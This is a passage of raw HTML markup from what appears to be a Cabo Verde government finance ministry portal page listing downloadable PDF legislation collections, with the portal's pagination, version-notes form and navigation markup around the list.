data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Garantias-dos-particulares Coletência de legislações 2006.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="91531" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&t=1619471994563&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&t=1619471994563&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" title="Garantias-dos-particulares Coletência de legislações 2006.pdf" > Garantias-dos-particulares Coletência de legislações 2006.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146466" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Regime-Geral-da-Fun%C3%A7%C3%A3o-P%C3%BAblica1-Colect%C3%A2nea-de-Legisla%C3%A7%C3%A3o-1.pdf/a3c21e56-a58c-9d90-e894-e27ec8e3c356?version=1.0&t=1553860732107&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Regime-Geral-da-Fun%C3%A7%C3%A3o-P%C3%BAblica1-Colect%C3%A2nea-de-Legisla%C3%A7%C3%A3o-1.pdf/a3c21e56-a58c-9d90-e894-e27ec8e3c356?version=1.0&t=1553860732107&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" title="Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf" > Regime-Geral-da-Função-Pública1-Colectânea-de-Legislação-1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Lei-n-102-IV-93-de-31-12.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146458" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Lei-n-102-IV-93-de-31-12.pdf/5fb8e90a-d850-f2a1-16ff-f90e7f341a4c?version=1.0&t=1553860730909&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146458?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Lei-n-102-IV-93-de-31-12.pdf/5fb8e90a-d850-f2a1-16ff-f90e7f341a4c?version=1.0&t=1553860730909&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146458?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367" title="Lei-n-102-IV-93-de-31-12.pdf" > Lei-n-102-IV-93-de-31-12.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li></li> </ul> <div class="taglib-search-iterator-page-iterator-bottom"> <div class="pagination-bar" data-qa-id="paginator" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPageIteratorBottom"> <div class="dropdown pagination-items-per-page"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;" role="button">5 Entradas <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-caret-double-l" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#caret-double-l"></use></svg></span> </a> <ul class="dropdown-menu dropdown-menu-top"> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5" onClick="">5</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10" onClick="">10</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=20" onClick="">20</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=30" onClick="">30</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=50" onClick="">50</a> </li> <li> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75" onClick="">75</a> </li> </ul> </div> <div class="pagination-results"> Exibindo 1 - 5 de 8 resultados. </div> <ul class="pagination"> <li class="disabled"> <a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a> </li> <li class="active"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=1" onclick="">1</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=2" onclick="">2</a> </li> <li class=""> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry=2" onclick=""><span class="icon-caret-right"></span></a> </li> </ul> </div> </div> </div> </div> <input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=akudXE11" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=akudXE11" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=%7BfolderId%7D&amp;p_auth=akudXE11" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" 